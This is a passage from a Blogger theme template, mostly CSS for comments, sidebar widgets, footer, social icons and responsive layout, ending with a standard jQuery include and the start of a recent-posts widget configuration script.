margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

